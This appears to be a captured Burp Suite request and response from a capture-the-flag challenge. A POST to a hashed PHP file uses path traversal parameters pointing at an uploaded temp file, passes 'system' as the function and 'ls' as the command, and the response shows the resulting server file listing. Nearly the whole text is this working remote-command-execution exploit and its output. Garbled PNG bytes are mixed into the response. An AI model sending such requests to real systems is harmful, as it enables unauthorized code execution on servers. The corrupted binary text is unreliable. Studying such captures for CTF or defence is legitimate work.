 Request
Pretty Raw \n Actions
1 POST //e2a7106f1cc8bb1e1318df70aa0a3540.php?
3063c6e8-a28c-4bd2-aee9-1ee8abf4a874=/tmp/phpGRczkO&
cee40010-cf56-4130-9a07-b1b8a6ae6620=../../../../../../../../tmp&0=
system HTTP/1.1
2 Host: eci-2ze3rhqcd1xkxlxh2ebe.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: __jsluid_h=9f5ca40fbf2ac44bafb6ec025543d5a4
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 4
13
14 1=ls
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Jun 2021 04:10:54 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 375
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 5d3c8bd,-
9 X-Cache: bypass
10
11 PNG
12
13 IHDR üí£ pHYsÄÄ +`IDATH c\404.html
14 45b963397aa40d4a0063e0d85e4fe7a1.php
15 bff139fa05ac583f685a523ab3d110a0.php
16 e2a7106f1cc8bb1e1318df70aa0a3540.php
17 function.php
18 index.php
19 myclass.php
20 passwd
21 passwdX€ Ás^7 ü Û~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýU=ÎZ Q0
22 FÀ(£` Q0
23 ²xIEND®B` Array
24 (
25 [0] => phpGRczkO
26 [1] => .
27 [2] => ..
28 )
29